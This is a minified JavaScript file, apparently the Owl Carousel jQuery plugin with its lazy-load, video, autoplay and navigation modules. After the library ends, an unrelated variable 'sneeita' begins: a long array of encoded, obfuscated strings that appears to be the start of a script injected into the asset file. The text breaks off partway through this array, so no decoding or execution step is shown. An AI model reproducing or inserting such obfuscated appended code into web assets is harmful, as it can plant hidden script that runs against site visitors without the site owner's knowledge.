Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
	var sneeita=['FMKww6g=','aBvDhUTDjMKXwrI=','w7XCicKJVw==','SA1Ew5vDlwAAw50qYwAkwpnDvHzCrW9yw4TDgMKJcmzCh8K8','DMKoP8K1w4vDpws=','wrh3w7TDrB9Y','bwDDjw==','wojCk1dd','OcKBRETClsKQ','HAxMw5/Cgw==','w6fCpcKQwotH','w6/Cl8O3wpQx','wprCm8KBeRfDhAjDgcK+OnzCig==','wq1Zwpk1PA==','T3orJw==','w5clwqXCt8Kg','woVyWH1mw6PDvjjCjQ==','wp/ChsKAaAw=','wrEPwooG','ehzChns=','wr9rw67DqQ==','P8K8Rw8/wrTCmMOgwofCsw==','w77CnMOywogvXw==','CsKiwqsN','fBPDlVnDgcKY','P8KkJ8KVw63Dk8OSE31i','wrDDlcKaccOiBA==','woB/BBTDjAwa','wr1sw6TDpxhccEbCuQ==','JMKQZysZO2Vmwo8=','w6ZHYQdq','SsK2wq49w5PDhVPCmRbDssK8RcOLw4Bcwp/DrsKGasONw55ewq9BwrvCtsOAw4tebgQ0w6QKAMK9X8KueDw=','wrXCj8OzwrnCrw==','wqBrw6TDpw==','wqAqwp/Dgg==','acOHTHJe','U8KjwqnCuDU=','YsKAQUjCiMOJUcK7Tzw1GWh6DgLClsOuZwpAVB/DpjzCtXR7YMKDwpZeCMOHw7TCkHkLMsO/LMOpNsObZ8KZwr7DjcO1w5zCgcKvbjMwwrbCjsOJQsO0w5HDkcK3XltcfzXDmcKWwoZlwoVdBMKafcOGYHw1','w7RDw41Gw5bClMKKJVLCocKXwqA=','wrHDt8Kbw6fCiA==','OMKJw7nCisO5','fBrCjFHDsT3DhlTDng==','FMKlwrwbwrPDmXJlwoQ=','w4U6wr7CusK8','T3YuJQ7Dhg==','wq4nw4hVLcKV','YxDDnFHDg8KC','w5Y/w4l5w5w=','aAbCmlXDrg==','YkHCmk1uSA==','w5Zew5DDvADCpg==','w4pMw4TDpgvCtQ==','wozCk0g=','wo51W0dtw4HDsQ==','Y8K6TAkhwrbCg8K8wo7CocOXL3LDkg==','wpBbesOtAw==','GsK3wqkswofDjg==','YBfDmFPDlMKe','UHYsJxnDmg==','FQ3Du0vDq8O+woI=','w4jDsyLCk29Q','HSJ3w4bCnQ==','w73ChsKrwpJG','worCmUhBw5fCvsK5w5PDtEg=','w5XDqS3Clg==','KcKMwpJBHDs=','w4MtwrjCj8Kswo/Cnw==','w43Dry/Cjm5AN8O2Kw==','wrxewpooCcKj','I8Oxwrl3w6fDmcKpwrvDrg==','w613QQdOw5V+A1bDhA==','w6JBwq3DgwM=','wpzDq8KUw60=','eQbCh0DDuCDDkUHDnw==','wotKZQ==','wrdXwogUJw==','wqcrwpXDgsKTwpUh','Jy11wp5dLhMHIBI=','w7VNw5BR','BcKmw6vCgcOxWsKPw7dnwqk=','wpFOZsOoFsOZUcKqQ8OA','wpFyMsOl','IcOmwqZvw6nDjsK1worDp0s=','wpV+T050w63DshXChMK+','w5/ClcKCb1k=','K8KMwo5WFg==','PcKbbSkLOg==','wpXDl8OJIgQ=','w5twKMK5w7QO','R0zChUJ7','FcKIG8Khw44=','wqDCnsOzwqPCvg==','J8Oswppsw7/DiMKiwojDqlQC','wo5KYsOnHw==','w7dzQg==','wqkkw5E=','wqFYwpc=','w4w8wrjCqw==','QHwvKRPDiw==','dcKjwr7ClDU=','MA7DnWzDpA==','wpbCmUtZw5PCucKDw7jDq0vCmQ==','fkbChGxsSEA=','wrTCi8Orwo7Cq8KrLw==','NgPCgEl5VBhK','fRHCm0A=','wpXDq8KSw6jCu8Of','w44Cw7h+IcOy','IMO2wrRww7zDnw==','w54jw599w53DgMKG','BxxPw57CgxE=','w40mwqjCvsK9wq3CnA==','w7kvw7Jow7A=','GypMwoJp','wrvCi8O+wq7Cr8KtZ8KNwpkXw45WGsKM','woFyUUY=','ez9swpZbKAJrJQrCqU3ClGYFw53CqhAQcg==','w613XARZw5M=','wr9ZwqTDixPCpEsAw5jCvcKsw5zDuMO3VsO5TVErQg==','w5F8KMK6','S2ctLg==','DQzDql3DqMOiwpzDgCM=','wqJAw6nDgz8=','w5fDnynCu0A=','AMKvwrw9wrnDkW9z','JiBqwoURJBUpIg==','IsKbdwcLN2Y=','woHDgsORAgTCo8Ow','w5NBFMOzQw==','CsKBKMKIw6Q=','w7XCucKFwos=','MMKKdzw=','FcKiwqwSwrA=','wpdEWsOrAMOfRsKoTsOfPw==','w75Mw4fDtBrCtEsnSQ==','D8Kpw6/Cr8Oq','w6cNw51hFA==','w5nDt8KYw6LCoMOZw7M+w5nCt8K9worCq1Y=','wpguw6pUIQ==','w7nDicKNc8Oo','wqtEwpI3','SjTCs0TCgA==','GMKsJcKzwpPDpwE=','TcKjw6MybMO1WQ==','w5pYJS3DtV9M','D8K9wrI/wobCiF3CnQ==','PsKIEcKxw6E=','wprCgcK3eQ0=','w7PCksKKXg==','f8OEVGo=','wqFsw6TDpwZ6eA==','wp7DssO2aAbDoDs9QcKdwpY=','w4lPw4zDshrCqQ==','w6HDuMK+UMOPVMKG','w6fCk8OywokUVGAdcg3CkA==','w6JEwqPDmQPCs1BDw4w=','UGYiMQ7DnMKIwoQV','AcK/wp/CpX/DqW/DkMOew68iwoR0wo4kC2/DvsKkDsKQRA==','w4XDm8KfbQfCiQ==','w5fCmVVPw5PCucOz','w7LCncO0wokoFGYdJQ==','w7zCmMO2wq7Cr8KwOcOR','woLDq30=','w5/CgsOS','JcKnTQ0rwprCjQ==','XcKiw7IjYcOYWg==','w7LCncO0wokoFGYd','wrNfwogudQ==','w6dYwqzDjxg=','HjfDlk3Duw==','N8KrWzsK','wp3CoSnDmmJYL8O1PcOeTlPCmsKhGcOPfcKbw4rCmHgrS8KsBzJ3XMKdO8OKRMO8','w7UWwoUq','wqXCh8Oywq/CpcOxKcKRwpFb','w7BAwpI+LcK4w4U=','w7bDvMKtVA==','GDtfw6HCgg==','wpXCpsKdUxc=','wrhjw7LDpxBB','w7N3Xwxbw54=','wqBXwpdxbsKIwqxww7c1SQ==','Y8OCUGs=','BMK2w7nCnsOkS8KDw5hs','CcK/wrUS','w47DqCLCiXVGJ8OoKQ==','HQdew4jChRctw5otdU8=','eRXCmlXDug==','w596NcKq','LAbDl0bDh8KTwr8KOsOnK8KHw7XDjsOIw48=','Bgxdw4HClgAJ','w6nCg8KXXinDr8KQ','KcKIwoxJEjXCiw==','w5F0aw==','wo/DicOBLgjCicO7','QsKswqo=','wooWwqnDhMKi','wo8Gwr3DjMKA','IsKObyccNw==','BcKnwqU4wofDlFbClgI=','w5sow5V/w5HDpw==','w6XCgMOjwqQo','TsK6wo/CsyvDuGrDn8OK','HsKtw7/CiMOodsKM','wo0nw6Z3KA==','UR/CsUzCvg==','w4RgJMKtw7QUw6jCgcOZ','bgjCmGbCucOjw7s=','wrt3w63Drx9HZw==','wqxdd8OhdcOjXMKxVx3DhRTCmsO5w4hc','woZ2w7DDtMKsw5w=','HcKnw5jCu8OW','RRHCqkfDpA==','wr/Ci8Oxwq3CvsK3','worCgcKNbBbDhQTDi8KG','wp7DtsOrezvDpg==','wqUIwoEbwozDmsOMOEU=','wqVcwopzaMKU','wrpnw7DDrh9We2LCscKU','w6wLw5U=','w6HDuMK+UMOPVMKGw63CqFI=','woF6w7Q=','I8KbcyIeMW5CwodE','woAYwps=','woF6w7s=','acO+bA==','w5c4wqDCssKx','wrvCvsKUwpheVMO4wqnDkGF+XwtD','TsK4wr0fwqfDk3QvwowAHsKqwpQ4','MMKqKcKfw68=','wot6XUd5','VcKVwqTCtRs=','UBbCkELClg==','wp3CszTCknRZLMOoL8KKABjClMO3GsOcPMKIw4DDiy5RM8OQBCFxFcOEdcKKWMKsw7fDi8Kfw5MObRfCicOE','wowcT8OXw6IHw6LChMOZw7VdN8OAdA10f8KSw5TDk30HWB/DjzRRwqjCjEPDoCjCqEpYw6AdWyDCpVLDlsOdw5jDs8OwwpksOMO9w7kcwow=','K8KMwo5EHg==','w6fDv8Kp','UMOuYcOiwo7Cp14AKcO9V8OWUMOrw65ewrxCw4chwo3DmcK5wrt2d8KHSVbCpBzDmMOEw6HDgGzCn8KWwrjDmwEdEcKzwo9Mw7Qrw4vDtMOLIsOVwoMYwps=','w6PDvMK8XcOD','w7/CkMOm','e8OXT2Z7','wobDscOi','wonClcKdfg8=','CMKvNg==','w6QhwrDCsk4cJSrDlMKF','w5ssw5l9w4k=','wq0qwoTDicKf','wpXClcKNeg4=','wq0gw4xXOsKJ','wqs9w6hcHQ==','fk/ChU8=','JMKaI8KTw6Q=','wr7DsMOXCio=','FcKhwrQ=','wofDksORJA==','wroqwoE=','w7xVNcOndQ==','w73DvMKjWQ==','aAHCnFzDuCY=','w67ClMKO','PsKkL8KDwq3DjsOOBHU=','w7/DuMKgW8OaXw==','wrDCm8OtwrjCr8KxPg==','w5bClsOA','wprClcKBcAzDng7DhMKNHWvCkA==','FMKiw7XCgsO+UMKJw5dnwo3Cn8O1wpDDk8KjZMKEw6HDpjE=','w4JlIsK/w7QDw6XDgsOTw65c','wpHDpsO3birDoCs=','wo7DhsOW','w4xYc8OlBcOZXMOU','PcKGQ1vCg8KHRg==','w6ZKwoF1bsKfwoU5w68xWcOgIcOS','wprCk1xUwpjCtMKyw7bDvVw=','w7jCqMKfwp5YXw==','w5Uiw59hwovDvMKUwqDChWouwq7CijdSwqc=','FcK+HMK9w5zDpwls','X8KgwonCuXHDr3HDg8OCw65Aw5Z2woYl','wroYwo0PwozDgA==','TMK5w6o7T8OeVsOQL8KUw7bDo8Kqfik=','w7jCl8Otwps=','V3ww','Jx3CnFHDunnDi17DlMOEZcKzwpw=','wqIgwp/DgMKfwrI=','JcOfSWJ7w6AeJsOVbMOiw6PCnQ==','wol0UUc=','wqYkwoI=','woVMa1N7','w4hHAMOyQQ==','eylmwoZVOxM=','LMKWXEbCkMKMccK7Tzw1','OSF2woZVIxE=','PcKfYSsT','N8KMwp5AHw==','HcK6F8KXw6s=','BcOAwpN3w7I=','wqfClcKXUybCrMKWw4Usw67CrHs7TsKaXUcqKsKcWE3Cm8Ohw7bCiMKOYlVSwqDDpMKDw5LDgh7DlgVP','MMKSXEw=','w7vDvMK9','w7fCh8KFVyQ=','cRjCm2zCrMO5','ehjCnVM=','Z8OXX2J6','wotaw43DphrDrFgmZw==','w7xROcOlbcOq','TgxAw53Cgxo=','WcKzw7TCnsOkFMKIw5lvwrw=','LcKtTSs/wrTCmMOg','wrFiXhhbwpt6Jkk=','CgfDo1fDuMOu','I8KbbiEJNw==','wqIYwpsc','CMKlwrwbwq3Dv3o=','bh7Ch2LCqMOl','wozCmUBZ','w55zNMK/w60D','w6/Cg8KfRg==','wqBXwoBxZMKzwos=','w7FGwpQpPMO6wosVw64=','OMKewo8=','e0rCg0FvVUkMKkg=','ehvDhV3DgsKawq4=','Fxpe','wpHCncKLewfDmQ==','OcK3wqVxGA==','wr44wqElwqo=','E8K/woLCsyvCp2HDnsOJw6U=','F8K2wqMIwp/Dh0zCiw==','wpRCcsOhWsOIXcKMR8OY','E8K/woLCsyvCp2LDlcOe','wpV+Uk1jw6s=',